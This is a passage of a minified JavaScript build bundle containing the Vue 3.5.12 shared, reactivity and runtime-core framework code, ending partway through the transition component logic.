MzFd.css","./1lVdC-2O.js","./header.tp31v0qX.css","./CL0WnbgM.js","./main.CgzJduar.css","./B4wry5SB.js","./error-404.CoZKRZXM.css","./DuOT9zKu.js","./error-500.D6506J9O.css"])))=>i.map(i=>d[i]);
var Cc=Object.defineProperty;var xc=(e,t,n)=>t in e?Cc(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var vt=(e,t,n)=>xc(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Ys(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const le={},rn=[],lt=()=>{},kc=()=>!1,Vn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Zs=e=>e.startsWith("onUpdate:"),we=Object.assign,eo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ac=Object.prototype.hasOwnProperty,re=(e,t)=>Ac.call(e,t),J=Array.isArray,sn=e=>Kn(e)==="[object Map]",Zi=e=>Kn(e)==="[object Set]",Pc=e=>Kn(e)==="[object RegExp]",Q=e=>typeof e=="function",he=e=>typeof e=="string",yt=e=>typeof e=="symbol",fe=e=>e!==null&&typeof e=="object",el=e=>(fe(e)||Q(e))&&Q(e.then)&&Q(e.catch),tl=Object.prototype.toString,Kn=e=>tl.call(e),Oc=e=>Kn(e).slice(8,-1),nl=e=>Kn(e)==="[object Object]",to=e=>he(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,on=Ys(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Pr=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Mc=/-(\w)/g,Ge=Pr(e=>e.replace(Mc,(t,n)=>n?n.toUpperCase():"")),Ic=/\B([A-Z])/g,Gt=Pr(e=>e.replace(Ic,"-$1").toLowerCase()),Or=Pr(e=>e.charAt(0).toUpperCase()+e.slice(1)),Gr=Pr(e=>e?`on${Or(e)}`:""),At=(e,t)=>!Object.is(e,t),Sn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},rl=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Hc=e=>{const t=parseFloat(e);return isNaN(t)?e:t},sl=e=>{const t=he(e)?Number(e):NaN;return isNaN(t)?e:t};let Io;const Mr=()=>Io||(Io=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ir(e){if(J(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=he(r)?jc(r):Ir(r);if(s)for(const o in s)t[o]=s[o]}return t}else if(he(e)||fe(e))return e}const Lc=/;(?![^(]*\))/g,$c=/:([^]+)/,Nc=/\/\*[^]*?\*\//g;function jc(e){const t={};return e.replace(Nc,"").split(Lc).forEach(n=>{if(n){const r=n.split($c);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function Hr(e){let t="";if(he(e))t=e;else if(J(e))for(let n=0;n<e.length;n++){const r=Hr(e[n]);r&&(t+=r+" ")}else if(fe(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Dc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!he(t)&&(e.class=Hr(t)),n&&(e.style=Ir(n)),e}const Fc="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Bc=Ys(Fc);function ol(e){return!!e||e===""}const il=e=>!!(e&&e.__v_isRef===!0),Uc=e=>he(e)?e:e==null?"":J(e)||fe(e)&&(e.toString===tl||!Q(e.toString))?il(e)?Uc(e.value):JSON.stringify(e,ll,2):String(e),ll=(e,t)=>il(t)?ll(e,t.value):sn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],o)=>(n[Jr(r,o)+" =>"]=s,n),{})}:Zi(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Jr(n))}:yt(t)?Jr(t):fe(t)&&!J(t)&&!nl(t)?String(t):t,Jr=(e,t="")=>{var n;return yt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let De;class al{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0,this._active=!1}}}function Vc(e){return new al(e)}function cl(){return De}let ce;const zr=new WeakSet;class ul{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,De&&De.active&&De.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,zr.has(this)&&(zr.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||dl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ho(this),hl(this);const t=ce,n=Ye;ce=this,Ye=!0;try{return this.fn()}finally{pl(this),ce=t,Ye=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)so(t);this.deps=this.depsTail=void 0,Ho(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?zr.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){gs(this)&&this.run()}get dirty(){return gs(this)}}let fl=0,Cn,xn;function dl(e,t=!1){if(e.flags|=8,t){e.next=xn,xn=e;return}e.next=Cn,Cn=e}function no(){fl++}function ro(){if(--fl>0)return;if(xn){let t=xn;for(xn=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Cn;){let t=Cn;for(Cn=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function hl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function pl(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),so(r),Kc(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function gs(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(gl(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function gl(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Ln))return;e.globalVersion=Ln;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!gs(e)){e.flags&=-3;return}const n=ce,r=Ye;ce=e,Ye=!0;try{hl(e);const s=e.fn(e._value);(t.version===0||At(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{ce=n,Ye=r,pl(e),e.flags&=-3}}function so(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let o=n.computed.deps;o;o=o.nextDep)so(o,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Kc(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ye=!0;const ml=[];function Mt(){ml.push(Ye),Ye=!1}function It(){const e=ml.pop();Ye=e===void 0?!0:e}function Ho(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=ce;ce=void 0;try{t()}finally{ce=n}}}let Ln=0;class Wc{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class oo{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!ce||!Ye||ce===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==ce)n=this.activeLink=new Wc(ce,this),ce.deps?(n.prevDep=ce.depsTail,ce.depsTail.nextDep=n,ce.depsTail=n):ce.deps=ce.depsTail=n,yl(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=ce.depsTail,n.nextDep=void 0,ce.depsTail.nextDep=n,ce.depsTail=n,ce.deps===n&&(ce.deps=r)}return n}trigger(t){this.version++,Ln++,this.notify(t)}notify(t){no();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ro()}}}function yl(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)yl(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const fr=new WeakMap,Bt=Symbol(""),ms=Symbol(""),$n=Symbol("");function Ce(e,t,n){if(Ye&&ce){let r=fr.get(e);r||fr.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new oo),s.map=r,s.key=n),s.track()}}function ft(e,t,n,r,s,o){const i=fr.get(e);if(!i){Ln++;return}const l=a=>{a&&a.trigger()};if(no(),t==="clear")i.forEach(l);else{const a=J(e),f=a&&to(n);if(a&&n==="length"){const c=Number(r);i.forEach((u,d)=>{(d==="length"||d===$n||!yt(d)&&d>=c)&&l(u)})}else switch((n!==void 0||i.has(void 0))&&l(i.get(n)),f&&l(i.get($n)),t){case"add":a?f&&l(i.get("length")):(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"delete":a||(l(i.get(Bt)),sn(e)&&l(i.get(ms)));break;case"set":sn(e)&&l(i.get(Bt));break}}ro()}function qc(e,t){const n=fr.get(e);return n&&n.get(t)}function Xt(e){const t=te(e);return t===e?t:(Ce(t,"iterate",$n),qe(e)?t:t.map(xe))}function Lr(e){return Ce(e=te(e),"iterate",$n),e}const Gc={__proto__:null,[Symbol.iterator](){return Qr(this,Symbol.iterator,xe)},concat(...e){return Xt(this).concat(...e.map(t=>J(t)?Xt(t):t))},entries(){return Qr(this,"entries",e=>(e[1]=xe(e[1]),e))},every(e,t){return at(this,"every",e,t,void 0,arguments)},filter(e,t){return at(this,"filter",e,t,n=>n.map(xe),arguments)},find(e,t){return at(this,"find",e,t,xe,arguments)},findIndex(e,t){return at(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return at(this,"findLast",e,t,xe,arguments)},findLastIndex(e,t){return at(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return at(this,"forEach",e,t,void 0,arguments)},includes(...e){return Xr(this,"includes",e)},indexOf(...e){return Xr(this,"indexOf",e)},join(e){return Xt(this).join(e)},lastIndexOf(...e){return Xr(this,"lastIndexOf",e)},map(e,t){return at(this,"map",e,t,void 0,arguments)},pop(){return bn(this,"pop")},push(...e){return bn(this,"push",e)},reduce(e,...t){return Lo(this,"reduce",e,t)},reduceRight(e,...t){return Lo(this,"reduceRight",e,t)},shift(){return bn(this,"shift")},some(e,t){return at(this,"some",e,t,void 0,arguments)},splice(...e){return bn(this,"splice",e)},toReversed(){return Xt(this).toReversed()},toSorted(e){return Xt(this).toSorted(e)},toSpliced(...e){return Xt(this).toSpliced(...e)},unshift(...e){return bn(this,"unshift",e)},values(){return Qr(this,"values",xe)}};function Qr(e,t,n){const r=Lr(e),s=r[t]();return r!==e&&!qe(e)&&(s._next=s.next,s.next=()=>{const o=s._next();return o.value&&(o.value=n(o.value)),o}),s}const Jc=Array.prototype;function at(e,t,n,r,s,o){const i=Lr(e),l=i!==e&&!qe(e),a=i[t];if(a!==Jc[t]){const u=a.apply(e,o);return l?xe(u):u}let f=n;i!==e&&(l?f=function(u,d){return n.call(this,xe(u),d,e)}:n.length>2&&(f=function(u,d){return n.call(this,u,d,e)}));const c=a.call(i,f,r);return l&&s?s(c):c}function Lo(e,t,n,r){const s=Lr(e);let o=n;return s!==e&&(qe(e)?n.length>3&&(o=function(i,l,a){return n.call(this,i,l,a,e)}):o=function(i,l,a){return n.call(this,i,xe(l),a,e)}),s[t](o,...r)}function Xr(e,t,n){const r=te(e);Ce(r,"iterate",$n);const s=r[t](...n);return(s===-1||s===!1)&&ao(n[0])?(n[0]=te(n[0]),r[t](...n)):s}function bn(e,t,n=[]){Mt(),no();const r=te(e)[t].apply(e,n);return ro(),It(),r}const zc=Ys("__proto__,__v_isRef,__isVue"),_l=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(yt));function Qc(e){yt(e)||(e=String(e));const t=te(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class bl{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){const s=this._isReadonly,o=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return o;if(n==="__v_raw")return r===(s?o?iu:Tl:o?El:wl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=J(t);if(!s){let a;if(i&&(a=Gc[n]))return a;if(n==="hasOwnProperty")return Qc}const l=Reflect.get(t,n,ve(t)?t:r);return(yt(n)?_l.has(n):zc(n))||(s||Ce(t,"get",n),o)?l:ve(l)?i&&to(n)?l:l.value:fe(l)?s?Rl(l):Ht(l):l}}class vl extends bl{constructor(t=!1){super(!1,t)}set(t,n,r,s){let o=t[n];if(!this._isShallow){const a=Ot(o);if(!qe(r)&&!Ot(r)&&(o=te(o),r=te(r)),!J(t)&&ve(o)&&!ve(r))return a?!1:(o.value=r,!0)}const i=J(t)&&to(n)?Number(n)<t.length:re(t,n),l=Reflect.set(t,n,r,ve(t)?t:s);return t===te(s)&&(i?At(r,o)&&ft(t,"set",n,r):ft(t,"add",n,r)),l}deleteProperty(t,n){const r=re(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&ft(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!yt(n)||!_l.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",J(t)?"length":Bt),Reflect.ownKeys(t)}}class Xc extends bl{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Yc=new vl,Zc=new Xc,eu=new vl(!0);const ys=e=>e,Qn=e=>Reflect.getPrototypeOf(e);function tu(e,t,n){return function(...r){const s=this.__v_raw,o=te(s),i=sn(o),l=e==="entries"||e===Symbol.iterator&&i,a=e==="keys"&&i,f=s[e](...r),c=n?ys:t?_s:xe;return!t&&Ce(o,"iterate",a?ms:Bt),{next(){const{value:u,done:d}=f.next();return d?{value:u,done:d}:{value:l?[c(u[0]),c(u[1])]:c(u),done:d}},[Symbol.iterator](){return this}}}}function Xn(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nu(e,t){const n={get(s){const o=this.__v_raw,i=te(o),l=te(s);e||(At(s,l)&&Ce(i,"get",s),Ce(i,"get",l));const{has:a}=Qn(i),f=t?ys:e?_s:xe;if(a.call(i,s))return f(o.get(s));if(a.call(i,l))return f(o.get(l));o!==i&&o.get(s)},get size(){const s=this.__v_raw;return!e&&Ce(te(s),"iterate",Bt),Reflect.get(s,"size",s)},has(s){const o=this.__v_raw,i=te(o),l=te(s);return e||(At(s,l)&&Ce(i,"has",s),Ce(i,"has",l)),s===l?o.has(s):o.has(s)||o.has(l)},forEach(s,o){const i=this,l=i.__v_raw,a=te(l),f=t?ys:e?_s:xe;return!e&&Ce(a,"iterate",Bt),l.forEach((c,u)=>s.call(o,f(c),f(u),i))}};return we(n,e?{add:Xn("add"),set:Xn("set"),delete:Xn("delete"),clear:Xn("clear")}:{add(s){!t&&!qe(s)&&!Ot(s)&&(s=te(s));const o=te(this);return Qn(o).has.call(o,s)||(o.add(s),ft(o,"add",s,s)),this},set(s,o){!t&&!qe(o)&&!Ot(o)&&(o=te(o));const i=te(this),{has:l,get:a}=Qn(i);let f=l.call(i,s);f||(s=te(s),f=l.call(i,s));const c=a.call(i,s);return i.set(s,o),f?At(o,c)&&ft(i,"set",s,o):ft(i,"add",s,o),this},delete(s){const o=te(this),{has:i,get:l}=Qn(o);let a=i.call(o,s);a||(s=te(s),a=i.call(o,s)),l&&l.call(o,s);const f=o.delete(s);return a&&ft(o,"delete",s,void 0),f},clear(){const s=te(this),o=s.size!==0,i=s.clear();return o&&ft(s,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=tu(s,e,t)}),n}function io(e,t){const n=nu(e,t);return(r,s,o)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(re(n,s)&&s in r?n:r,s,o)}const ru={get:io(!1,!1)},su={get:io(!1,!0)},ou={get:io(!0,!1)};const wl=new WeakMap,El=new WeakMap,Tl=new WeakMap,iu=new WeakMap;function lu(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function au(e){return e.__v_skip||!Object.isExtensible(e)?0:lu(Oc(e))}function Ht(e){return Ot(e)?e:lo(e,!1,Yc,ru,wl)}function ht(e){return lo(e,!1,eu,su,El)}function Rl(e){return lo(e,!0,Zc,ou,Tl)}function lo(e,t,n,r,s){if(!fe(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const o=s.get(e);if(o)return o;const i=au(e);if(i===0)return e;const l=new Proxy(e,i===2?r:n);return s.set(e,l),l}function Ut(e){return Ot(e)?Ut(e.__v_raw):!!(e&&e.__v_isReactive)}function Ot(e){return!!(e&&e.__v_isReadonly)}function qe(e){return!!(e&&e.__v_isShallow)}function ao(e){return e?!!e.__v_raw:!1}function te(e){const t=e&&e.__v_raw;return t?te(t):e}function cu(e){return!re(e,"__v_skip")&&Object.isExtensible(e)&&rl(e,"__v_skip",!0),e}const xe=e=>fe(e)?Ht(e):e,_s=e=>fe(e)?Rl(e):e;function ve(e){return e?e.__v_isRef===!0:!1}function gt(e){return Sl(e,!1)}function Nn(e){return Sl(e,!0)}function Sl(e,t){return ve(e)?e:new uu(e,t)}class uu{constructor(t,n){this.dep=new oo,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:te(t),this._value=n?t:xe(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||qe(t)||Ot(t);t=r?t:te(t),At(t,n)&&(this._rawValue=t,this._value=r?t:xe(t),this.dep.trigger())}}function ue(e){return ve(e)?e.value:e}const fu={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return ve(s)&&!ve(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Cl(e){return Ut(e)?e:new Proxy(e,fu)}function vm(e){const t=J(e)?new Array(e.length):{};for(const n in e)t[n]=xl(e,n);return t}class du{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return qc(te(this._object),this._key)}}class hu{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function pu(e,t,n){return ve(e)?e:Q(e)?new hu(e):fe(e)&&arguments.length>1?xl(e,t,n):gt(e)}function xl(e,t,n){const r=e[t];return ve(r)?r:new du(e,t,n)}class gu{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new oo(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ln-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ce!==this)return dl(this,!0),!0}get value(){const t=this.dep.track();return gl(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function mu(e,t,n=!1){let r,s;return Q(e)?r=e:(r=e.get,s=e.set),new gu(r,s,n)}const Yn={},dr=new WeakMap;let Ft;function yu(e,t=!1,n=Ft){if(n){let r=dr.get(n);r||dr.set(n,r=[]),r.push(e)}}function _u(e,t,n=le){const{immediate:r,deep:s,once:o,scheduler:i,augmentJob:l,call:a}=n,f=y=>s?y:qe(y)||s===!1||s===0?dt(y,1):dt(y);let c,u,d,p,_=!1,v=!1;if(ve(e)?(u=()=>e.value,_=qe(e)):Ut(e)?(u=()=>f(e),_=!0):J(e)?(v=!0,_=e.some(y=>Ut(y)||qe(y)),u=()=>e.map(y=>{if(ve(y))return y.value;if(Ut(y))return f(y);if(Q(y))return a?a(y,2):y()})):Q(e)?t?u=a?()=>a(e,2):e:u=()=>{if(d){Mt();try{d()}finally{It()}}const y=Ft;Ft=c;try{return a?a(e,3,[p]):e(p)}finally{Ft=y}}:u=lt,t&&s){const y=u,w=s===!0?1/0:s;u=()=>dt(y(),w)}const k=cl(),T=()=>{c.stop(),k&&eo(k.effects,c)};if(o&&t){const y=t;t=(...w)=>{y(...w),T()}}let E=v?new Array(e.length).fill(Yn):Yn;const g=y=>{if(!(!(c.flags&1)||!c.dirty&&!y))if(t){const w=c.run();if(s||_||(v?w.some((C,I)=>At(C,E[I])):At(w,E))){d&&d();const C=Ft;Ft=c;try{const I=[w,E===Yn?void 0:v&&E[0]===Yn?[]:E,p];a?a(t,3,I):t(...I),E=w}finally{Ft=C}}}else c.run()};return l&&l(g),c=new ul(u),c.scheduler=i?()=>i(g,!1):g,p=y=>yu(y,!1,c),d=c.onStop=()=>{const y=dr.get(c);if(y){if(a)a(y,4);else for(const w of y)w();dr.delete(c)}},t?r?g(!0):E=c.run():i?i(g.bind(null,!0),!0):c.run(),T.pause=c.pause.bind(c),T.resume=c.resume.bind(c),T.stop=T,T}function dt(e,t=1/0,n){if(t<=0||!fe(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,ve(e))dt(e.value,t,n);else if(J(e))for(let r=0;r<e.length;r++)dt(e[r],t,n);else if(Zi(e)||sn(e))e.forEach(r=>{dt(r,t,n)});else if(nl(e)){for(const r in e)dt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&dt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wn(e,t,n,r){try{return r?e(...r):e()}catch(s){mn(s,t,n)}}function Ze(e,t,n,r){if(Q(e)){const s=Wn(e,t,n,r);return s&&el(s)&&s.catch(o=>{mn(o,t,n)}),s}if(J(e)){const s=[];for(let o=0;o<e.length;o++)s.push(Ze(e[o],t,n,r));return s}}function mn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:o,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||le;if(t){let l=t.parent;const a=t.proxy,f=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const c=l.ec;if(c){for(let u=0;u<c.length;u++)if(c[u](e,a,f)===!1)return}l=l.parent}if(o){Mt(),Wn(o,null,10,[e,a,f]),It();return}}bu(e,n,s,r,i)}function bu(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const Pe=[];let st=-1;const ln=[];let Tt=null,Zt=0;const kl=Promise.resolve();let hr=null;function yn(e){const t=hr||kl;return e?t.then(this?e.bind(this):e):t}function vu(e){let t=st+1,n=Pe.length;for(;t<n;){const r=t+n>>>1,s=Pe[r],o=jn(s);o<e||o===e&&s.flags&2?t=r+1:n=r}return t}function co(e){if(!(e.flags&1)){const t=jn(e),n=Pe[Pe.length-1];!n||!(e.flags&2)&&t>=jn(n)?Pe.push(e):Pe.splice(vu(t),0,e),e.flags|=1,Al()}}function Al(){hr||(hr=kl.then(Pl))}function bs(e){J(e)?ln.push(...e):Tt&&e.id===-1?Tt.splice(Zt+1,0,e):e.flags&1||(ln.push(e),e.flags|=1),Al()}function $o(e,t,n=st+1){for(;n<Pe.length;n++){const r=Pe[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Pe.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function pr(e){if(ln.length){const t=[...new Set(ln)].sort((n,r)=>jn(n)-jn(r));if(ln.length=0,Tt){Tt.push(...t);return}for(Tt=t,Zt=0;Zt<Tt.length;Zt++){const n=Tt[Zt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Tt=null,Zt=0}}const jn=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Pl(e){try{for(st=0;st<Pe.length;st++){const t=Pe[st];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;st<Pe.length;st++){const t=Pe[st];t&&(t.flags&=-2)}st=-1,Pe.length=0,pr(),hr=null,(Pe.length||ln.length)&&Pl()}}let be=null,Ol=null;function gr(e){const t=be;return be=e,Ol=e&&e.type.__scopeId||null,t}function uo(e,t=be,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&zo(-1);const o=gr(t);let i;try{i=e(...s)}finally{gr(o),r._d&&zo(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function wm(e,t){if(be===null)return e;const n=Br(be),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[o,i,l,a=le]=t[s];o&&(Q(o)&&(o={mounted:o,updated:o}),o.deep&&dt(i),r.push({dir:o,instance:n,value:i,oldValue:void 0,arg:l,modifiers:a}))}return e}function ot(e,t,n,r){const s=e.dirs,o=t&&t.dirs;for(let i=0;i<s.length;i++){const l=s[i];o&&(l.oldValue=o[i].value);let a=l.dir[r];a&&(Mt(),Ze(a,n,8,[e.el,l,e,t]),It())}}const wu=Symbol("_vte"),Ml=e=>e.__isTeleport,Rt=Symbol("_leaveCb"),Zn=Symbol("_enterCb");function Eu(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Nr(()=>{e.isMounted=!0}),ho(()=>{e.isUnmounting=!0}),e}const Ue=[Function,Array],Il={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ue,onEnter:Ue,onAfterEnter:Ue,onEnterCancelled:Ue,onBeforeLeave:Ue,onLeave:Ue,onAfterLeave:Ue,onLeaveCancelled:Ue,onBeforeAppear:Ue,onAppear:Ue,onAfterAppear:Ue,onAppearCancelled:Ue},Hl=e=>{const t=e.subTree;return t.component?Hl(t.component):t},Tu={name:"BaseTransition",props:Il,setup(e,{slots:t}){const n=Fr(),r=Eu();return()=>{const s=t.default&&Nl(t.default(),!0);if(!s||!s.length)return;const o=Ll(s),i=te(e),{mode:l}=i;if(r.isLeaving)return Yr(o);const a=No(o);if(!a)return Yr(o);let f=vs(a,i,r,n,d=>f=d);a.type!==ye&&fn(a,f);const c=n.subTree,u=c&&No(c);if(u&&u.type!==ye&&!Xe(a,u)&&Hl(n).type!==ye){const d=vs(u,i,r,n);if(fn(u,d),l==="out-in"&&a.type!==ye)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete d.afterLeave},Yr(o);l==="in-out"&&a.type!==ye&&(d.delayLeave=(p,_,v)=>{const k=$l(r,u);k[String(u.key)]=u,p[Rt]=()=>{_(),p[Rt]=void 0,delete f.delayedLeave},f.delayedLeave=v})}return o}}};function Ll(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ye){t=n;break}}return t}const Ru=Tu;function $l(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function vs(e,t,n,r,s){const{appear:o,mode:i,persisted:l=!1,onBeforeEnter:a,onEnter:f,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:k,onAppear:T,onAfterAppear:E,onAppearCancelled:g}=t,y=String(e.key),w=$l(n,e),C=(H,M)=>{H&&Ze(H,r,9,M)},I=(H,M)=>{const W=M[1];C(H,M),J(H)?H.every(O=>O.length<=1)&&W():H.length<=1&&W()},U={mode:i,persisted:l,beforeEnter(H){let M=a;if(!n.isMounted)if(o)M=k||a;else return;H[Rt]&&H[Rt](!0);const W=w[y];W&&Xe(e,W)&&W.el[Rt]&&W.el[Rt](),C(M,[H])},enter(H){let 